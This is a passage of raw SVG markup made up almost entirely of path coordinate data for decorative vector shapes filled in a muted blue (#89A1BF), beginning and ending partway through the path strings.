31.6789C122.731 31.6696 122.752 31.6601 122.773 31.6507C122.908 31.5893 123.05 31.5249 123.181 31.458C123.468 31.311 123.823 31.0974 124.01 30.7236C124.205 30.3336 124.133 29.8884 124.066 29.5742C124.034 29.4227 124.001 29.2901 123.97 29.1643C123.921 28.9692 123.876 28.7908 123.847 28.5848C123.802 28.278 123.82 28.0453 123.913 27.8584C124.002 27.6813 124.198 27.4663 124.681 27.2785C125.149 27.0967 125.526 27.097 125.85 27.1812C126.186 27.2685 126.498 27.4543 126.815 27.6952C126.974 27.8154 127.126 27.9432 127.283 28.0755L127.289 28.0798C127.441 28.2076 127.601 28.3421 127.761 28.4613C128.071 28.693 128.469 28.9375 128.938 28.9375C129.149 28.9375 129.353 28.8972 129.534 28.7926C129.72 28.6855 129.841 28.5338 129.919 28.3779C129.993 28.2298 130.029 28.0759 130.051 27.9495C130.068 27.8525 130.08 27.747 130.09 27.6585C130.093 27.6347 130.096 27.612 130.098 27.5912C130.127 27.3529 130.157 27.2538 130.194 27.203C130.194 27.2028 130.194 27.2025 130.195 27.2021C130.201 27.1926 130.244 27.125 130.5 27.125C130.841 27.125 131.022 27.1688 131.113 27.2085C131.185 27.2399 131.199 27.2662 131.209 27.2861C131.232 27.3323 131.247 27.3961 131.273 27.551C131.274 27.5572 131.275 27.5637 131.276 27.5703C131.297 27.6988 131.331 27.9048 131.428 28.0986C131.631 28.5053 132.041 28.5326 132.25 28.524C132.364 28.5193 132.483 28.5023 132.584 28.4869C132.608 28.4833 132.63 28.4798 132.653 28.4763C132.735 28.4635 132.813 28.4516 132.895 28.4418C133.292 28.3948 133.63 28.4196 133.938 28.7683C134.132 28.9885 134.195 29.1411 134.216 29.2361C134.236 29.327 134.228 29.4085 134.199 29.5127C134.185 29.5621 134.169 29.6083 134.148 29.668C134.144 29.6787 134.14 29.6898 134.136 29.7015C134.112 29.7698 134.081 29.8632 134.06 29.9625C134.013 30.1898 134.023 30.4682 134.225 30.7375C134.455 31.0439 134.814 31.105 135.024 31.1263C135.141 31.1384 135.263 31.1415 135.365 31.1439L135.387 31.1444C135.486 31.1467 135.57 31.1487 135.649 31.1548C135.797 31.1661 135.854 31.1885 135.871 31.1967C135.879 31.2188 135.889 31.2738 135.878 31.3878C135.852 31.6456 135.794 31.7307 135.773 31.7552C135.756 31.7747 135.723 31.8038 135.598 31.8352C135.533 31.8515 135.459 31.8647 135.36 31.8816L135.34 31.8851C135.251 31.9002 135.146 31.9183 135.036 31.9425C134.795 31.996 134.515 32.0836 134.23 32.2669C133.997 32.4162 133.93 32.7256 134.079 32.9579C134.229 33.1902 134.538 33.2574 134.77 33.1081C134.923 33.0102 135.08 32.9571 135.253 32.9188C135.337 32.9001 135.421 32.8858 135.514 32.8699L135.529 32.8672C135.624 32.8511 135.733 32.8321 135.84 32.8054C136.058 32.7509 136.322 32.6511 136.532 32.4069C136.737 32.1677 136.836 31.8544 136.873 31.4873C136.913 31.0836 136.831 30.7073 136.537 30.4486C136.277 30.2201 135.944 30.1745 135.726 30.1577C135.618 30.1495 135.508 30.1469 135.415 30.1448C135.406 30.1446 135.397 30.1444 135.388 30.1442C135.283 30.1417 135.199 30.139 135.125 30.1315C135.094 30.1283 135.07 30.1247 135.051 30.1212C135.058 30.0979 135.067 30.0685 135.081 30.0288C135.084 30.0203 135.087 30.0113 135.09 30.0018C135.111 29.943 135.138 29.8652 135.161 29.7842C135.218 29.5837 135.26 29.3253 135.192 29.0197C135.126 28.7183 134.962 28.4178 134.687 28.1067C134.058 27.3929 133.302 27.3865 132.777 27.4488C132.676 27.4608 132.576 27.4763 132.492 27.4893C132.471 27.4925 132.452 27.4955 132.434 27.4982C132.373 27.5075 132.324 27.5144 132.283 27.5189C132.276 27.4838 132.268 27.4408 132.259 27.3866C132.258 27.3803 132.257 27.3739 132.256 27.3672C132.234 27.2387 132.2 27.0327 132.104 26.8389C131.988 26.6088 131.799 26.4163 131.512 26.2915ZM135.865 31.1844C135.865 31.1848 135.866 31.1878 135.87 31.1923C135.867 31.1862 135.865 31.1839 135.865 31.1844ZM133.267 42.5436C132.804 42.201 132.197 41.7736 131.291 41.813C130.861 41.8317 130.502 41.937 130.207 42.1335C129.912 42.3292 129.72 42.5894 129.581 42.8527C129.45 43.1025 129.355 43.3783 129.272 43.6195L129.266 43.6354C129.181 43.8831 129.104 44.1053 129.003 44.3134C128.956 44.2997 128.894 44.2765 128.805 44.2397C128.786 44.2318 128.766 44.2233 128.744 44.2143C128.647 44.1738 128.527 44.1237 128.405 44.0818C128.097 43.9762 127.682 43.8864 127.224 44.0467C126.77 44.2058 126.371 44.577 126.009 45.1802C125.232 46.4752 125.537 47.7183 126.252 48.4823C126.85 49.121 127.872 49.5164 128.695 49.0568C128.695 49.0732 128.695 49.0899 128.695 49.107L128.696 49.1376C128.699 49.4124 128.704 49.8063 128.808 50.1296C128.864 50.3042 128.963 50.5051 129.147 50.6583C129.343 50.821 129.584 50.8877 129.839 50.8743C130.577 50.8355 131.09 50.5309 131.439 50.0656C131.761 49.636 131.921 49.0952 132.045 48.6316C132.132 48.6249 132.304 48.6539 132.572 48.7611C133.105 48.9742 133.751 49.383 134.291 49.7323C134.633 49.9537 135.013 50.0635 135.357 50.1289C135.604 50.1758 135.864 50.2044 136.086 50.2289C136.165 50.2376 136.239 50.2458 136.306 50.254C136.598 50.2901 136.759 50.3283 136.845 50.3754C136.859 50.3829 136.867 50.3886 136.871 50.3918C136.873 50.3984 136.875 50.4126 136.875 50.4375C136.875 51.2558 136.96 52.7627 137.001 53.4072C137.019 53.6828 137.257 53.8917 137.532 53.874C137.808 53.8562 138.017 53.6184 137.999 53.3428C137.957 52.6956 137.875 51.2192 137.875 50.4375C137.875 50.2372 137.83 50.0428 137.724 49.8694C137.619 49.6971 137.474 49.579 137.325 49.4977C137.049 49.3475 136.707 49.2959 136.428 49.2616C136.335 49.2501 136.245 49.2402 136.157 49.2305C135.948 49.2075 135.749 49.1856 135.544 49.1465C135.261 49.0927 135.023 49.015 134.834 48.8927C134.312 48.5545 133.583 48.0883 132.944 47.8326C132.633 47.7083 132.271 47.6031 131.936 47.6374C131.758 47.6556 131.567 47.7155 131.402 47.8513C131.235 47.9887 131.132 48.1723 131.079 48.3712C130.953 48.8444 130.832 49.2086 130.639 49.4656C130.472 49.6879 130.236 49.852 129.786 49.8757C129.784 49.8758 129.783 49.8759 129.781 49.8759C129.775 49.8649 129.768 49.848 129.76 49.8236C129.709 49.6632 129.7 49.421 129.695 49.1028L129.695 49.0773C129.693 48.9417 129.691 48.7912 129.68 48.6572C129.67 48.5291 129.647 48.3394 129.562 48.1751C129.514 48.0842 129.434 47.9741 129.301 47.8972C129.161 47.8167 129.012 47.8003 128.88 47.8189C128.654 47.851 128.457 47.9895 128.305 48.1159C128.035 48.3412 127.463 48.3122 126.982 47.799C126.557 47.3442 126.331 46.5873 126.866 45.6947C127.161 45.2043 127.402 45.0442 127.555 44.9904C127.705 44.9378 127.864 44.9535 128.08 45.0276C128.169 45.0581 128.252 45.0926 128.347 45.1321C128.372 45.1425 128.397 45.1532 128.424 45.1643C128.54 45.2119 128.689 45.2714 128.841 45.303C128.997 45.3356 129.207 45.3496 129.422 45.2546C129.641 45.1573 129.787 44.9808 129.885 44.7861C130.024 44.5068 130.123 44.219 130.208 43.974L130.212 43.9603C130.302 43.6994 130.374 43.4935 130.466 43.3191C130.554 43.1527 130.646 43.0419 130.76 42.9661C130.873 42.8911 131.046 42.8246 131.334 42.812C131.866 42.7889 132.227 43.0177 132.671 43.347C132.703 43.3705 132.735 43.395 132.769 43.4202C133.172 43.723 133.707 44.125 134.438 44.125C134.995 44.125 135.497 43.9311 135.855 43.7929C135.948 43.757 136.032 43.7249 136.104 43.7009C136.301 43.6351 136.441 43.6107 136.563 43.6219C136.674 43.6321 136.813 43.6757 136.997 43.8256C137.408 44.1592 137.411 44.3595 137.396 44.47C137.383 44.5561 137.346 44.6595 137.275 44.795C137.223 44.8933 137.167 44.984 137.103 45.0886C137.073 45.1364 137.042 45.1871 137.009 45.2427C136.994 45.2679 136.938 45.3314 136.799 45.4169C136.668 45.4977 136.498 45.5766 136.305 45.6494C135.919 45.7951 135.493 45.8973 135.225 45.9453C134.953 45.9938 134.772 46.2535 134.82 46.5254C134.869 46.7972 135.129 46.9782 135.4 46.9297C135.715 46.8735 136.202 46.757 136.658 46.585C136.886 46.4989 137.119 46.3942 137.323 46.2686C137.519 46.1478 137.731 45.9821 137.866 45.7572C137.888 45.7218 137.912 45.6828 137.937 45.6414C138.008 45.5255 138.091 45.3907 138.159 45.2616C138.256 45.0788 138.351 44.8579 138.386 44.6082C138.464 44.0467 138.217 43.5282 137.628 43.0494C137.312 42.7931 136.99 42.6569 136.654 42.6261C136.329 42.5963 136.035 42.6696 135.787 42.7522C135.64 42.8014 135.508 42.8515 135.386 42.8983C135.058 43.0233 134.791 43.125 134.438 43.125C134.05 43.125 133.772 42.9188 133.299 42.568L133.267 42.5436ZM136.869 50.3871C136.869 50.3871 136.869 50.3877 136.87 50.3888ZM132.128 53.5127C132.1 53.7875 132.301 54.0325 132.575 54.06C132.744 54.0769 133.047 54.1338 133.36 54.2479C133.679 54.3642 133.958 54.5217 134.13 54.7113C134.38 54.9868 134.736 55.1321 135.043 55.2248C135.311 55.3056 135.61 55.3643 135.876 55.4167C135.922 55.4257 135.967 55.4346 136.011 55.4434C136.329 55.507 136.581 55.5651 136.765 55.6436C136.854 55.6813 136.905 55.7153 136.934 55.7404C136.957 55.7614 136.96 55.7713 136.96 55.772C137.005 55.9188 137.045 56.1804 137.074 56.5489C137.102 56.9073 137.117 57.3333 137.125 57.7897C137.136 58.4135 137.132 59.0759 137.128 59.6854C137.127 59.9718 137.125 60.2465 137.125 60.5C137.125 61.7495 137.042 79.0585 137 81.5542C137 81.5616 137 81.569 137 81.5764C137.01 81.916 136.978 82.4757 136.852 83.0183C136.721 83.5812 136.514 84.0206 136.247 84.2369C135.513 84.8339 134.629 85.1779 134.304 85.2682C134.038 85.3421 133.882 85.6177 133.956 85.8838C134.03 86.1499 134.305 86.3057 134.571 86.2318C134.996 86.1138 136.013 85.7161 136.878 85.013C137.412 84.5794 137.683 83.8626 137.826 83.2442C137.973 82.6114 138.011 81.9709 138 81.56C138.042 79.0172 138.125 61.7487 138.125 60.5C138.125 60.2578 138.127 59.9897 138.128 59.707C138.132 59.0918 138.136 58.4078 138.125 57.7728C138.117 57.3074 138.101 56.8583 138.071 56.4706C138.041 56.0931 137.995 55.7374 137.915 55.478C137.788 55.0648 137.446 54.8467 137.157 54.7236C136.865 54.5989 136.515 54.5243 136.208 54.4628C136.157 54.4528 136.108 54.443 136.059 54.4334C135.791 54.3804 135.548 54.3326 135.332 54.2674C135.069 54.1882 134.932 54.107 134.87 54.0387C134.542 53.6783 134.092 53.4504 133.703 53.3084C133.307 53.1642 132.922 53.0897 132.675 53.065C132.4 53.0375 132.155 53.238 132.128 53.5127Z" fill="#89A1BF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M294.219 5.62939C293.887 5.59033 293.381 5.65907 292.609 6.0671C292.237 6.26321 292.048 6.43604 291.947 6.56792C291.852 6.6922 291.817 6.80408 291.799 6.92209C291.789 6.9878 291.785 7.05378 291.78 7.13862L291.779 7.15033C291.774 7.22562 291.768 7.32626 291.752 7.4252C291.712 7.66398 291.606 7.93157 291.314 8.1314C291.056 8.30798 290.763 8.35596 290.526 8.37278C290.376 8.38335 290.197 8.38275 290.038 8.38222C289.961 8.38196 289.89 8.38172 289.829 8.38274C289.39 8.39006 289.08 8.45062 288.836 8.7147C288.726 8.8326 288.701 8.9306 288.699 9.02573C288.697 9.14385 288.732 9.28253 288.8 9.47422C288.81 9.5031 288.822 9.53564 288.835 9.57092C288.891 9.72466 288.967 9.9305 288.997 10.1135C289.041 10.3818 289.012 10.7296 288.706 10.9999C288.371 11.2956 288.015 11.3825 287.752 11.4468C287.721 11.4543 287.691 11.4615 287.663 11.4687C287.401 11.5361 287.136 11.6194 286.793 11.9119C286.655 12.0292 286.612 12.1225 286.59 12.1994C286.566 12.2841 286.563 12.36 286.556 12.492C286.554 12.5272 286.553 12.5664 286.55 12.6107C286.539 12.798 286.514 13.0609 286.364 13.3282C286.211 13.5992 285.962 13.8186 285.608 14.005C285.022 14.3135 284.651 14.5584 284.396 14.9082C284.145 15.2513 283.964 15.7547 283.905 16.6577C283.855 17.421 284.199 18.0102 284.685 18.4177C285.189 18.8405 285.793 19.023 286.157 19.0009C286.612 18.9733 286.753 18.8903 286.849 18.8106C286.915 18.7555 286.98 18.6834 287.087 18.559C287.095 18.55 287.103 18.5407 287.111 18.5313C287.209 18.417 287.331 18.274 287.49 18.1152C287.611 17.9947 287.763 17.8881 287.951 17.844C288.148 17.7977 288.33 17.8333 288.478 17.9029C288.729 18.0205 288.918 18.257 289.029 18.3962L289.031 18.3986C289.057 18.4313 289.082 18.4623 289.105 18.4916C289.209 18.6236 289.288 18.7228 289.375 18.8012C289.422 18.844 289.454 18.8635 289.473 18.8718C289.481 18.8755 289.486 18.8764 289.487 18.8766C289.488 18.8768 289.488 18.8769 289.49 18.8767C289.694 18.8597 289.881 18.7659 290.121 18.4934C290.376 18.2041 290.641 17.7724 291.007 17.1523C291.059 17.064 291.066 17.01 291.066 16.9812C291.066 16.9513 291.058 16.9111 291.026 16.8516C290.947 16.7085 290.789 16.5577 290.543 16.3384C290.53 16.3272 290.517 16.3158 290.504 16.3041C290.298 16.1213 290.02 15.8747 289.853 15.5868C289.757 15.4204 289.684 15.219 289.684 14.9871C289.684 14.7531 289.759 14.5309 289.891 14.3246C290.151 13.9184 290.548 13.7927 290.903 13.8081C290.942 13.8098 290.98 13.8131 291.018 13.8178C291.11 13.4582 291.319 13.0493 291.69 12.635C291.97 12.3225 292.305 12.156 292.681 12.1781C293.014 12.1977 293.296 12.3638 293.491 12.4935C293.571 12.5461 293.652 12.604 293.724 12.6557C293.744 12.6702 293.764 12.6843 293.782 12.6975C293.873 12.7622 293.951 12.8151 294.024 12.8575C294.176 12.9465 294.241 12.9476 294.265 12.9438C294.436 12.9164 294.57 12.7798 294.813 12.4835C294.817 12.4783 294.821 12.4729 294.826 12.4673C294.919 12.3533 295.062 12.179 295.233 12.0663C295.334 11.9999 295.468 11.9379 295.631 11.9259C295.799 11.9135 295.954 11.9571 296.089 12.033C296.303 12.1532 296.46 12.3246 296.553 12.5338C296.642 12.7355 296.657 12.942 296.643 13.1216C296.615 13.4681 296.469 13.8054 296.353 14.0361C296.35 14.0426 296.347 14.0487 296.344 14.0544C296.358 14.0667 296.374 14.0806 296.394 14.0967C296.433 14.1298 296.479 14.1663 296.536 14.2116L296.536 14.2123C296.592 14.2564 296.655 14.3071 296.724 14.364C296.937 14.5396 296.968 14.8547 296.792 15.0679C296.617 15.281 296.302 15.3115 296.088 15.136C296.04 15.0958 295.978 15.046 295.918 14.9981C295.854 14.9465 295.792 14.897 295.753 14.8642C295.661 14.7877 295.548 14.688 295.463 14.5645C295.364 14.4204 295.305 14.2481 295.318 14.0492C295.33 13.8758 295.394 13.7188 295.459 13.5889C295.562 13.3836 295.633 13.191 295.646 13.0457C295.628 13.0667 295.608 13.0907 295.586 13.118C295.575 13.1305 295.565 13.1438 295.553 13.1577C295.358 13.3976 294.999 13.8389 294.423 13.9312C294.056 13.9899 293.741 13.8504 293.52 13.7216C293.406 13.6551 293.298 13.5799 293.203 13.5128C293.179 13.4952 293.155 13.4784 293.132 13.4622C293.063 13.4126 293.002 13.3688 292.939 13.3269C292.763 13.2104 292.672 13.1793 292.622 13.1764C292.622 13.1764 292.622 13.1763 292.621 13.1763C292.612 13.1751 292.555 13.1682 292.435 13.3025C291.921 13.876 291.959 14.2592 291.964 14.3096C291.965 14.3149 291.965 14.3165 291.964 14.3143C292.042 14.509 291.99 14.7317 291.834 14.8719C291.678 15.0121 291.451 15.04 291.266 14.9419C291.116 14.8624 290.968 14.8119 290.86 14.8072C290.811 14.8051 290.787 14.8129 290.778 14.8172L290.778 14.8172C290.773 14.8196 290.757 14.827 290.734 14.8629C290.686 14.9378 290.684 14.9763 290.684 14.9881C290.684 15.002 290.687 15.0313 290.719 15.0861C290.798 15.2222 290.955 15.3668 291.207 15.5913L291.224 15.6058C291.437 15.7954 291.729 16.0555 291.902 16.3701C291.997 16.5435 292.066 16.7487 292.066 16.9821C292.066 16.9962 292.066 17.0103 292.065 17.0244C292.643 17.1847 293.08 17.666 293.361 18.132C293.719 18.7226 293.937 19.4594 293.937 20.0625C293.937 20.5432 293.93 21.3597 293.923 22.2077L293.922 22.3247C293.914 23.2162 293.906 24.1277 293.906 24.7188C293.906 24.9949 293.682 25.2188 293.406 25.2188C293.13 25.2188 292.906 24.9949 292.906 24.7188C292.906 24.1223 292.914 23.2057 292.922 22.3159L292.923 22.2038C292.93 21.3521 292.937 20.5388 292.937 20.0625C292.937 19.6656 292.781 19.1055 292.506 18.6493C292.228 18.1906 291.927 17.9846 291.685 17.9696C291.404 18.4384 291.143 18.8464 290.871 19.155C290.525 19.5466 290.118 19.8278 289.573 19.8733C289.187 19.9054 288.895 19.716 288.703 19.5425C288.549 19.4024 288.408 19.2229 288.303 19.0907C288.284 19.0665 288.267 19.0438 288.25 19.0233C288.205 18.9671 288.168 18.9222 288.135 18.8861C288.033 18.9917 287.95 19.0887 287.868 19.1849C287.86 19.1935 287.853 19.202 287.846 19.2105C287.744 19.3283 287.628 19.4633 287.487 19.58C287.169 19.8441 286.794 19.9642 286.218 19.9991C285.551 20.0395 284.702 19.7376 284.042 19.1838C283.364 18.6148 282.832 17.7352 282.907 16.5923C282.973 15.5891 283.183 14.8737 283.588 14.3184C283.989 13.7697 284.541 13.4366 285.142 13.12C285.382 12.9939 285.461 12.893 285.493 12.8368C285.527 12.777 285.543 12.7059 285.552 12.5533C285.553 12.5334 285.554 12.5106 285.555 12.4853C285.561 12.3466 285.57 12.1343 285.628 11.9286C285.705 11.6549 285.86 11.3927 286.145 11.1506C286.645 10.7243 287.068 10.5889 287.415 10.5C287.444 10.4925 287.472 10.4855 287.498 10.4788C287.757 10.4131 287.881 10.3817 288.011 10.278C288.011 10.2771 288.011 10.2761 288.01 10.2751C287.997 10.1951 287.967 10.1115 287.918 9.9761C287.9 9.92724 287.879 9.87165 287.857 9.80704C287.784 9.60029 287.694 9.31709 287.699 9.00747C287.705 8.67487 287.82 8.33928 288.102 8.0353C288.639 7.45563 289.313 7.39119 289.812 7.38288C289.923 7.38104 290.016 7.3816 290.101 7.3821C290.23 7.38288 290.338 7.38352 290.455 7.37527C290.631 7.36279 290.71 7.33265 290.749 7.3061C290.75 7.30545 290.751 7.30546 290.752 7.30547C290.755 7.30553 290.758 7.30558 290.766 7.26133C290.773 7.21852 290.776 7.16757 290.782 7.0783L290.782 7.07443C290.787 6.99405 290.793 6.88731 290.81 6.77323C290.847 6.52795 290.933 6.24726 291.153 5.9604C291.366 5.68115 291.685 5.42429 292.141 5.1829C293.025 4.71593 293.738 4.56592 294.336 4.63624C294.941 4.70748 295.353 4.99645 295.642 5.24871C295.915 5.48758 296.186 5.91974 296.395 6.29323C296.506 6.49135 296.61 6.69377 296.702 6.87941C296.879 6.80759 297.078 6.74553 297.29 6.70721C297.753 6.62353 298.324 6.64604 298.84 6.99023C299.328 7.31547 299.702 7.64658 299.89 8.0698C300.088 8.51309 300.042 8.96081 299.92 9.41124C299.823 9.77305 299.844 9.92877 299.863 9.99282C299.881 10.0566 299.91 10.093 300.033 10.2333C300.055 10.259 300.102 10.2964 300.204 10.342C300.31 10.3887 300.439 10.4293 300.613 10.4815C300.628 10.4862 300.644 10.4909 300.66 10.4958C300.981 10.5919 301.415 10.7216 301.813 10.9931C302.267 11.3028 302.559 11.7351 302.619 12.2361C302.65 12.4951 302.616 12.7515 302.53 12.9957C302.96 13.1975 303.443 13.5822 303.858 14.2302C304.326 14.9591 304.417 15.7593 304.171 16.4621C303.927 17.1603 303.365 17.7174 302.613 17.9994C302.301 18.1166 302.094 18.2006 301.953 18.2705C301.877 18.3084 301.834 18.3354 301.812 18.3513C301.812 18.4003 301.817 18.4541 301.827 18.5466C301.831 18.5897 301.836 18.6413 301.842 18.7047C301.9 19.342 301.446 19.7962 300.985 20.0116C300.509 20.2342 299.89 20.284 299.317 20.0591C299.06 19.9582 298.934 19.668 299.035 19.4109C299.136 19.1539 299.426 19.0274 299.683 19.1284C299.985 19.2472 300.319 19.2189 300.562 19.1056C300.82 18.9851 300.85 18.8456 300.846 18.7953C300.843 18.7655 300.84 18.7336 300.837 18.7003C300.824 18.5794 300.811 18.4411 300.813 18.3266C300.816 18.1486 300.854 17.9436 301.004 17.751C301.137 17.581 301.322 17.4672 301.508 17.375C301.699 17.2799 301.949 17.1803 302.262 17.0631C302.76 16.8764 303.089 16.5272 303.227 16.1317C303.364 15.7407 303.331 15.2596 303.017 14.7698C302.466 13.9102 301.878 13.8094 301.799 13.8122C301.603 13.8192 301.421 13.7111 301.334 13.5358C301.246 13.3605 301.269 13.1502 301.393 12.9979C301.593 12.7508 301.647 12.5267 301.626 12.3547C301.606 12.1881 301.508 11.9954 301.25 11.8194C300.981 11.6366 300.679 11.5457 300.329 11.4404L300.325 11.4392C300.16 11.3896 299.971 11.3324 299.799 11.2563C299.625 11.1789 299.434 11.0683 299.28 10.8918C299.273 10.8836 299.265 10.8749 299.257 10.8657C299.156 10.7518 298.987 10.5608 298.903 10.2728C298.812 9.96187 298.833 9.60197 298.955 9.15127C299.052 8.7892 299.037 8.61193 298.977 8.47709C298.908 8.32219 298.735 8.12205 298.285 7.82228C298.051 7.66648 297.768 7.6369 297.468 7.69124C297.164 7.74627 296.892 7.88006 296.749 7.9768C296.626 8.0599 296.472 8.08406 296.33 8.04275C296.187 8.00143 296.07 7.8989 296.011 7.76292C295.907 7.52508 295.725 7.14321 295.522 6.78178C295.308 6.39901 295.11 6.11242 294.983 6.00129C294.772 5.81605 294.543 5.66752 294.219 5.62939ZM302.896 23.7221C303.144 23.864 303.319 23.9297 303.467 23.9384C303.738 23.9543 303.843 23.8933 304.022 23.789C304.077 23.7567 304.139 23.7203 304.216 23.6807C304.396 23.5879 304.631 23.5066 304.935 23.5577C305.21 23.6037 305.487 23.7491 305.793 23.9697C306.136 24.2175 306.361 24.494 306.496 24.7934C306.63 25.0881 306.663 25.3721 306.672 25.6058C306.675 25.6977 306.675 25.79 306.675 25.8688C306.675 25.8872 306.675 25.9048 306.675 25.9216C306.675 26.0168 306.677 26.0901 306.683 26.1544C306.695 26.2767 306.72 26.3233 306.749 26.3553C306.75 26.3565 306.751 26.3577 306.751 26.3588C306.757 26.3659 306.761 26.3711 306.805 26.3711C306.874 26.3711 306.94 26.3571 307.055 26.333C307.092 26.3252 307.134 26.3164 307.183 26.3066C307.331 26.277 307.612 26.222 307.887 26.3248C308.215 26.448 308.396 26.731 308.483 27.0587C308.638 27.6389 308.589 28.1868 308.248 28.6821C307.93 29.1435 307.395 29.5025 306.715 29.8264C306.346 30.002 306.014 30.0955 305.704 30.1024C305.383 30.1096 305.118 30.0236 304.894 29.8916C304.684 29.7676 304.515 29.6044 304.385 29.479L304.361 29.4557C304.235 29.3329 304.14 29.2407 304.033 29.165C304 29.1881 303.966 29.2149 303.916 29.2546C303.905 29.2635 303.893 29.2731 303.88 29.2834C303.582 29.5181 303.12 29.8515 302.289 29.8119C302.279 29.8115 302.269 29.8111 302.26 29.8107C302.275 29.8841 302.285 29.9642 302.285 30.042C302.285 30.3384 302.156 30.6244 301.857 30.8419C301.223 31.3023 300.646 31.8764 300.056 32.8785C299.733 33.427 299.233 33.7523 298.774 33.9384C298.473 34.0603 298.173 34.1297 297.918 34.1628C297.877 34.2447 297.829 34.3284 297.781 34.4102C297.727 34.5023 297.666 34.6008 297.605 34.6996L297.585 34.732C297.516 34.8434 297.446 34.9572 297.377 35.0749C297.088 35.5661 296.875 36.0352 296.875 36.4375C296.875 36.7136 296.651 36.9375 296.375 36.9375C296.099 36.9375 295.875 36.7136 295.875 36.4375C295.875 35.7398 296.224 35.0631 296.514 34.5689C296.59 34.4402 296.665 34.3177 296.734 34.206L296.754 34.1745C296.816 34.0738 296.871 33.9842 296.92 33.9015C296.974 33.8097 297.014 33.7373 297.041 33.6804C297.062 33.6345 297.068 33.6142 297.068 33.6134C297.105 33.3689 297.315 33.1875 297.563 33.1875C297.742 33.1875 298.069 33.1451 298.398 33.0116C298.725 32.879 299.017 32.673 299.194 32.3715C299.855 31.2487 300.527 30.5727 301.268 30.0331C301.275 30.0285 301.28 30.0245 301.284 30.0211C301.282 30.0026 301.276 29.9829 301.264 29.9442C301.254 29.9118 301.24 29.8662 301.221 29.797C301.204 29.7335 301.172 29.6124 301.181 29.4774C301.191 29.3149 301.259 29.1366 301.423 29.0035C301.563 28.8902 301.727 28.8474 301.858 28.8278C301.996 28.8073 302.157 28.8045 302.336 28.8131C302.818 28.836 303.043 28.6694 303.261 28.4979C303.271 28.4902 303.281 28.4816 303.293 28.4721C303.394 28.3909 303.569 28.2508 303.766 28.1866C304.064 28.0899 304.347 28.1639 304.599 28.3404C304.778 28.4656 304.931 28.6141 305.048 28.729C305.06 28.7401 305.071 28.7509 305.082 28.7613C305.216 28.8917 305.308 28.9746 305.402 29.0303C305.483 29.0779 305.566 29.1052 305.681 29.1027C305.807 29.0999 305.997 29.0605 306.285 28.9236C306.917 28.6225 307.258 28.3565 307.424 28.1148C307.567 27.907 307.612 27.6736 307.517 27.3163C307.512 27.2962 307.507 27.2801 307.502 27.2674C307.476 27.2701 307.437 27.2757 307.379 27.2872C307.361 27.2908 307.339 27.2955 307.315 27.3008C307.189 27.328 306.99 27.3711 306.805 27.3711C306.543 27.3711 306.244 27.2921 306.001 27.0197C305.78 26.7704 305.711 26.4889 305.688 26.2518C305.677 26.1365 305.675 26.0223 305.675 25.9241C305.675 25.9019 305.675 25.8806 305.675 25.8599C305.675 25.7829 305.675 25.715 305.672 25.6442C305.666 25.4717 305.643 25.3338 305.586 25.2066C305.53 25.0841 305.427 24.9388 305.207 24.7803C304.95 24.5946 304.821 24.5525 304.77 24.5439L304.768 24.5436C304.748 24.5401 304.735 24.538 304.675 24.5693C304.651 24.5817 304.621 24.5996 304.586 24.621C304.388 24.7417 304.009 24.972 303.408 24.9366C303.024 24.9141 302.684 24.7531 302.399 24.5904C302.26 24.5108 302.12 24.4223 301.988 24.3386L301.972 24.3284C301.831 24.2395 301.696 24.1544 301.557 24.0747C301.015 23.7653 300.459 23.5655 299.706 23.7914C299.05 23.9883 298.887 24.2509 298.843 24.3857C298.791 24.5459 298.839 24.7294 298.919 24.8525C299.016 25.0015 299.027 25.1906 298.947 25.3494C298.867 25.5081 298.709 25.6127 298.532 25.624C298.138 25.6491 297.851 25.7691 297.628 26.0122C297.392 26.2701 297.177 26.7221 297.057 27.5124C296.996 27.9112 297.09 28.3006 297.272 28.5752C297.451 28.8447 297.691 28.9777 297.952 28.969C298.184 28.9613 298.271 28.933 298.372 28.8632C298.512 28.7659 298.696 28.5718 299.044 28.1286C299.215 27.9115 299.529 27.8737 299.746 28.0443C299.964 28.2149 300.001 28.5293 299.831 28.7464C299.491 29.1782 299.222 29.4903 298.941 29.6853C298.62 29.9076 298.316 29.9575 297.985 29.9685C297.309 29.991 296.768 29.6241 296.439 29.1279C296.113 28.6369 295.972 27.995 296.068 27.3626C296.203 26.4721 296.467 25.7991 296.891 25.3365C297.167 25.0358 297.489 24.8468 297.836 24.7388C297.807 24.5338 297.816 24.3083 297.892 24.0768C298.072 23.5221 298.575 23.0867 299.419 22.8336C300.541 22.497 301.391 22.8284 302.053 23.2065C302.214 23.2988 302.367 23.3953 302.506 23.4832L302.514 23.4881C302.653 23.5761 302.776 23.6539 302.896 23.7221ZM307.483 27.2248C307.483 27.2247 307.484 27.2258 307.485 27.2285C307.483 27.2263 307.483 27.2249 307.483 27.2248ZM301.98 29.822C301.98 29.8219 301.981 29.8216 301.983 29.8211C301.981 29.8217 301.98 29.822 301.98 29.822ZM285.296 28.1875C285.209 28.1331 284.989 28.057 284.467 28.1212C283.398 28.2531 283.12 28.5751 283.038 28.7413C282.945 28.9287 282.974 29.1174 283.01 29.3543C283.016 29.3886 283.021 29.424 283.026 29.4605C283.035 29.5247 283.064 29.5852 283.129 29.6663C283.163 29.7091 283.203 29.7516 283.254 29.805C283.259 29.81 283.263 29.8151 283.269 29.8204C283.313 29.8666 283.369 29.926 283.42 29.9867C283.532 30.1215 283.696 30.3588 283.663 30.6867C283.632 30.9906 283.443 31.2412 283.221 31.4544C282.942 31.7225 282.603 31.8583 282.313 31.9489C282.187 31.9883 282.058 32.0227 281.941 32.0537C281.923 32.0585 281.905 32.0633 281.888 32.0679C281.752 32.1041 281.634 32.1371 281.524 32.1753C281.304 32.252 281.169 32.3343 281.081 32.4406C280.999 32.5397 280.913 32.7155 280.906 33.0714C280.892 33.8739 281.08 34.381 281.339 34.6719C281.585 34.9493 281.959 35.1021 282.496 35.0638C282.95 35.0313 283.351 35.1714 283.682 35.3425C283.952 35.4824 284.209 35.6619 284.418 35.8086C284.459 35.8369 284.497 35.864 284.534 35.8893C284.795 36.0693 284.939 36.1481 285.031 36.1669C285.036 36.168 285.041 36.1687 285.044 36.1691C285.053 36.162 285.071 36.1454 285.097 36.1106C285.139 36.0526 285.142 36.0244 285.143 36.0214L285.143 36.0213L285.143 36.0212C285.143 36.0179 285.145 36.0049 285.131 35.9707C285.116 35.9313 285.088 35.8814 285.039 35.8071C285.028 35.7909 285.013 35.7693 284.996 35.7448C284.956 35.6865 284.904 35.6112 284.867 35.5502C284.752 35.363 284.559 34.9787 284.815 34.5625C284.92 34.3912 285.078 34.2602 285.251 34.1535C285.427 34.0451 